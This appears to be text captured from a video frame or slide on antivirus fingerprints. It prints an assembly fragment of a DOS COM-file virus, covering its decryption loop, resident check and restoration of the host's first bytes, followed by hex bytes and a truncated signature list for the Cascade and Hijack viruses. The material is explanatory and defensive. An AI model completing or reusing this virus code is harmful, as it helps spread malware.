 The Cure: The Antivirus Fingerprint
XI_000: CLI
MOV BP,SP
CALL XI_001
XI_001: POP BX
SUB BX,FIRSTCONST
TEST BYTE PTR CS:[BX+Crypt2],EnCrptd
JZ XI_003
LEA SI,[BX + XR_000]
MOV SP,OFFSET EOFC-OFFSET XI_003
XI_002: XOR [SI],SI
XOR [SI],SP
INC SI
DEC SP
JNZ XI_002
XI_003:
MOV SP,BP
JMP SHORT XI_004
XI_004: CALL XI_005
XI_005:
POP BX
SUB BX,FIRSTBASE2
MOV CS:[BX+Disp_to_com_2],CS
MOV CS:[BX+Initial_AX],AX
MOV AX,CS:[BX+Org1stInstr_s1]
MOV [PSP_100],AX
MOV AL,CS:[BX+Org1stInstr_s2]
MOV [PSP_102],AL
PUSH BX
MOV AH,MS_GetVer
INT 21
POP BX
CMP AL,DOS_v_02
JB XI_006
MOV AX,MS_Exec * 100 + Virus_fun
XOR DI,DI
XOR SI,SI
INT 21
CMP DI,Virus_sig
JNZ XI_007
XI_006: STI
MOV_S ES,DS
MOV AX,CS:[BX+Initial_AX]
JMP DWORD PTR CS:[BX+Disp_to_com_1]
81EB0010
2E
8C4F10
2E
894720
2E
8B4724
A30001
2E
8A4726
A20201
53
B430
CD21
5B
Virus Fingerprint Database
VirusName = Cascade
Signature = 0E1FBA0E00B409CD21B8014C...
...
VirusName = Hijack
Signature = 81EB00102E8C4F102E8947...
Symantec.